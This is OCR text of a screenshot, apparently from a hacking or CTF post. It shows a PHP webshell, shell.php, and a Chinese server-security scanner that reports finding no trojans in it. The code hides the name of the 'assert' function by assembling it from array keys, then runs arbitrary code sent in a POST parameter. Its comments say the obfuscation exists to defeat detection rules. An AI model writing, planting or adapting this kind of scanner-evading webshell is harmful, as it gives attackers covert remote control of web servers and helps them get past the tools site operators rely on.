 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 she
共享 ▾ 新建文件夹
名称 修改日期 类型
shell.php 2019/10/26 16:38 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R)
shell.php
1 <?php
2 $a1=array("a"=>"red","ss"=>"green","c"=>"blue","er"=>"hello","t"=>"hey");
3 $a2=array("a"=>"red","ss"=>"blue","d"=>"pink","er"=>"hellos","moza"=>"goo
4 $result=array_intersect_key($a1,$a2);//取数组交集
5 $a = array_keys($result);//取数组键值
6 $man = $a[0].$a[1].$a[2]."t";
7 $kk=$_POST['q'];
8 @$man(`/**/`.$kk=$kk);
9 print_r($a1);//扰乱规则
10 ?>
护卫神·云查杀系统 - 自定义查杀
查杀路径: C:\phpstudy\WWW\shell 选择路径 选择网站
查杀进度: 通用模式 极限模式
查杀结果: 完毕：扫描目录 1/1 个，文件 1/1 个，发现木马 0 个，耗时 1 毫秒。 查杀到木马应该怎么办?
ID 路径 文件名 木马类型 大小 修改时间
开始
暂停
停止
护卫神·云查杀系统V4.6
完毕：扫描目录 1/1 个，文件 1/1 个，耗时 1 毫秒。
发现可疑文件：0 个，较为安全。
确定
全选
反选
隔离
删除
微信号: hackctf
护卫神.安全套装 100%防挂马 100%防黑链 100%防篡改